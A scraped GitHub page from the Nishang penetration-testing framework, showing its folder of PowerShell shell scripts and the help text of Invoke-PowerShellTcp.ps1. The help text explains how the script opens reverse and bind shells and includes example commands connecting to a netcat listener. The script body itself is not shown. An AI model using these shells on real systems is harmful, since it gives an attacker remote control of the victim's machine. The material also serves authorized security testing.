 Files
master
Go to file
t
Execution
Gather
MITM
Misc
Pivot
Prasadhak
Scan
Shells
Invoke-ConPtyShell.ps1
Invoke-JSRatRegsvr.ps1
Invoke-JSRatRundll.ps1
Invoke-PoshRatHttp.ps1
Invoke-PoshRatHttps.ps1
Invoke-PowerShellIcmp.ps1
Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcpOneLine.p...
Invoke-PowerShellTcpOneLineBi...
Invoke-PowerShellUdp.ps1
Invoke-PowerShellUdpOneLine....
Invoke-PowerShellWmi.ps1
Invoke-PsGcat.ps1
Invoke-PsGcatAgent.ps1
nishang / Shells / Invoke-PowerShellTcp.ps1
Top
Code Blame 127 lines (102 loc) · 4.24 KB
Raw
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
All Symbols
$IPAddress
2 References Search
In this file
46 $IPAddress,
69 $IPAddress,$Port)
Search for this symbol